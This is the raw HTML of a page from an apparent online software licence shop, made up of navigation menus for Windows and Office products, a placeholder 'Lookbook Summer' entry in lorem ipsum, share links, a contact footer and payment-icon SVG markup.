<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="(max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">
<div class="portfolio-page-wrapper portfolio-single-page">
	<div class="portfolio-top">
	<div class="page-wrapper row">
  	<div class="large-3 col col-divided">
  		<div class="portfolio-summary entry-summary sticky-sidebar">
  					<div class="featured_item_cats breadcrumbs mb-half">
		<a href="https://bestdigitalsproducts.com/featured_item_category/lookbook/" rel="tag">Lookbook</a>	</div>
	<h1 class="entry-title uppercase">Lookbook Summer</h1>

<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>

	<div class="portfolio-share">
		<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=Lookbook%20Summer - https://bestdigitalsproducts.com/featured_item/lookbook-summer/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://bestdigitalsproducts.com/featured_item/lookbook-summer/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://bestdigitalsproducts.com/featured_item/lookbook-summer/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Lookbook%20Summer&amp;body=Check%20this%20out:%20https://bestdigitalsproducts.com/featured_item/lookbook-summer/" rel="nofollow" class="icon plain tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://bestdigitalsproducts.com/featured_item/lookbook-summer/&amp;media=&amp;description=Lookbook%20Summer" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://bestdigitalsproducts.com/featured_item/lookbook-summer/&title=Lookbook%20Summer" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>	</div>

  		</div>
  	</div>

  	<div id="portfolio-content" class="large-9 col"  role="main">
  		<div class="portfolio-inner">
  					  		</div>
  	</div>
	</div>
</div>

<div class="portfolio-bottom">
	<div class="row">
<div class="large-12 col pb-0">
	<div class="flex-row flex-has-center next-prev-nav bt bb">
		<div class="flex-col flex-left text-left">
			      
        <a title="Flat T-Shirt Company" class="next-link plain" href="https://bestdigitalsproducts.com/featured_item/flat-t-shirt-company/">
         <i class="icon-angle-left" ></i>         Flat T-Shirt Company        </a>
   
    		</div>
		<div class="flex-col flex-right text-right">
		    		</div>
	</div>
</div>
</div>
	<div class="portfolio-related"><div id="portfolio-1469909432" class="portfolio-element-wrapper has-filtering">
  
    <div class="row portfolio-related large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

              <div class="col" data-id="Lookbook" >
          <div class="col-inner" >
          <a href="https://bestdigitalsproducts.com/featured_item/flat-t-shirt-company/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Flat T-Shirt Company</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Lookbook                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div>
          </div></div>
<style scope="scope">

</style>
</div></div>
</div>


</main>
<div class="seal-three bottom-left" style="position: relative;display: inline-block;margin: 0px;" ><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 preview-seal ui-state-default" data-hover="https://app.trustlock.co/images/TrustLockOriginal/trust-seal-badge-business-hover.png" id="business" style="width: 205px; padding: 0px; display: inline-block; float: left; margin: 8px;"><a class="link1" target="_blank" href="https://app.trustlock.co/trust-badge-seal-secure-TL-5528103230"><img src="https://bestdigitalsproducts.com/wp-content/uploads/2021/01/verified-business-trust-badge-seal.png"></a></div></div>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		Best Digitals Products, founded in 2017, is an operated computer hardware and software eCommerce retailer.

		</div>
		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bestdigitalsproducts.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bestdigitalsproducts.com/elements/pages/about/">About</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://bestdigitalsproducts.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-339"><a rel="privacy-policy" href="https://bestdigitalsproducts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bestdigitalsproducts.com/shipping-returns/">Shipping &#038; Returns</a></li>
</ul></div></div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-address-item"><strong>Phone: </strong><a href="tel:7478773249"> (747) 877-3249<br />
Monday-Friday 9AM &#8211; 5PM </a><br />
<strong>Address:</strong> 6600 CA-27, Canoga Park, CA 91303, USA<br />
<strong>Email:</strong><a class="x_mailto-link" href="mailto:support@bestdigitalsproducts.com" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">support@bestdigitalsproducts.com</a><br />
<strong>Live chat:</strong> 24/7</div>
<div></div>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 